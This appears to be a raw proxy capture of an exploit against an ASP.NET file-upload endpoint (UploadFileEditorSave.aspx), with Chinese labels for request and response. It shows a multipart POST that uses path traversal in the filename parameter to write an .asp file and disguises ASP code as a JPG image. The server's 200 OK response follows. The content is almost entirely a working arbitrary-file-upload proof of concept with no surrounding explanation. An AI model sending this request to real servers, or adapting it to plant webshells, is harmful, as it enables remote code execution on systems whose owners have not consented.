 请求
Raw 参数 头 Hex
POST /C6/Control/UploadFileEditorSave.aspx?filename=\....\....\C6\qps4cckjuz.asp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Connection: close
Content-Length: 193
Content-Type: multipart/form-data; boundary=----9fh1lo9qobtszaiahg6v
Accept-Encoding: gzip, deflate
------9fh1lo9qobtszaiahg6v
Content-Disposition: form-data; name="file"; filename="qps4cckjuz.jpg"
Content-Type: image/png
<% response.write(111*111)
%>
------9fh1lo9qobtszaiahg6v--
响应
Raw 头 Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/10.0
Set-Cookie: ASP.NET_SessionId=15yctvltrgmzpfkg4fvgvhyj; path=/; HttpOnly
X-AspNet-Version: 4.0.30319
Date: Mon, 08 Jan 2024 07:46:22 GMT
Connection: close
Content-Length: 0